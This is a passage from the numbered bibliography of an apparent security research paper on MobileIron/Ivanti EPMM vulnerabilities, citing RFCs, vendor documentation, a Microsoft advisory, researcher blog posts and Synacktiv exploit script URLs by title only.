- <span id="page-32-4"></span>9. Network Working Group. Hypertext Transfer Protocol – HTTP/1.1. [https:](https://datatracker.ietf.org/doc/html/rfc2616/#section-2.2) [//datatracker.ietf.org/doc/html/rfc2616/#section-2.2](https://datatracker.ietf.org/doc/html/rfc2616/#section-2.2), 1999.
- <span id="page-32-1"></span>10. Inc. Ivanti. Ivanti EPMM and Connector 11.4.0.0 - 11.12.0.1 Release and Upgrade Notes. [https://help.ivanti.com/mi/help/en\\_us/core/11.x/rn/](https://help.ivanti.com/mi/help/en_us/core/11.x/rn/CoreConnectorReleaseNotes/Revision_history.htm) [CoreConnectorReleaseNotes/Revision\\_history.htm](https://help.ivanti.com/mi/help/en_us/core/11.x/rn/CoreConnectorReleaseNotes/Revision_history.htm).
- <span id="page-32-7"></span>11. Inc. Ivanti. MobileIron Core 11.0.0.0 System Manager Guide. [https://help.ivanti.com/mi/help/en\\_US/core/11.0.0.0/sys/Content/](https://help.ivanti.com/mi/help/en_US/core/11.0.0.0/sys/Content/CoreSystemManager/Port_Settings.htm) [CoreSystemManager/Port\\_Settings.htm](https://help.ivanti.com/mi/help/en_US/core/11.0.0.0/sys/Content/CoreSystemManager/Port_Settings.htm).
- <span id="page-32-11"></span>12. Pham Khanh. The OWASSRF + TabShell exploit chain. [https://blog.](https://blog.viettelcybersecurity.com/tabshell-owassrf/) [viettelcybersecurity.com/tabshell-owassrf/](https://blog.viettelcybersecurity.com/tabshell-owassrf/), 2022.
- <span id="page-32-10"></span>13. Inc. Microsoft. PowerShell Remote Code Execution Vulnerability. [https://msrc.](https://msrc.microsoft.com/update-guide/en-US/vulnerability/CVE-2022-41076) [microsoft.com/update-guide/en-US/vulnerability/CVE-2022-41076](https://msrc.microsoft.com/update-guide/en-US/vulnerability/CVE-2022-41076), 2022.
- <span id="page-32-5"></span>14. Synacktiv GitHub. [https://github.com/synacktiv/mobileiron-exploit/mi\\_](https://github.com/synacktiv/mobileiron-exploit/mi_desync.py) [desync.py](https://github.com/synacktiv/mobileiron-exploit/mi_desync.py).
- <span id="page-32-6"></span>15. Synacktiv GitHub. [https://github.com/synacktiv/mobileiron-exploit/](https://github.com/synacktiv/mobileiron-exploit/genZip.java) [genZip.java](https://github.com/synacktiv/mobileiron-exploit/genZip.java).
- <span id="page-32-8"></span>16. Synacktiv GitHub. [https://github.com/synacktiv/mobileiron-exploit/mi\\_](https://github.com/synacktiv/mobileiron-exploit/mi_sentry_micslogservice.py) [sentry\\_micslogservice.py](https://github.com/synacktiv/mobileiron-exploit/mi_sentry_micslogservice.py).
- <span id="page-32-9"></span>17. Synacktiv GitHub. [https://github.com/synacktiv/mobileiron-exploit/mi\\_](https://github.com/synacktiv/mobileiron-exploit/mi_decrypt.py) [decrypt.py](https://github.com/synacktiv/mobileiron-exploit/mi_decrypt.py).
- <span id="page-32-12"></span>18. Synacktiv GitHub. [https://github.com/synacktiv/mobileiron-exploit/krb\\_](https://github.com/synacktiv/mobileiron-exploit/krb_tabshell_exec_cmd.py) [tabshell\\_exec\\_cmd.py](https://github.com/synacktiv/mobileiron-exploit/krb_tabshell_exec_cmd.py).
- <span id="page-32-3"></span>19. Caucho Technology. Hessian 2.0 specification. [https://www.caucho.com/resin-](https://www.caucho.com/resin-3.1/doc/hessian-2.0-spec.xtp)[3.1/doc/hessian-2.0-spec.xtp](https://www.caucho.com/resin-3.1/doc/hessian-2.0-spec.xtp).
- <span id="page-32-2"></span>20. Orange Tsai. How I Hacked Facebook Again! Unauthenticated RCE on Mobile-Iron MDM. [https://blog.orange.tw/2020/09/how-i-hacked-facebook-again](https://blog.orange.tw/2020/09/how-i-hacked-facebook-again-mobileiron-mdm-rce.html)[mobileiron-mdm-rce.html](https://blog.orange.tw/2020/09/how-i-hacked-facebook-again-mobileiron-mdm-rce.html), 2020.
- <span id="page-32-0"></span>21. Twitter. [https://twitter.com/orange\\_8361](https://twitter.com/orange_8361).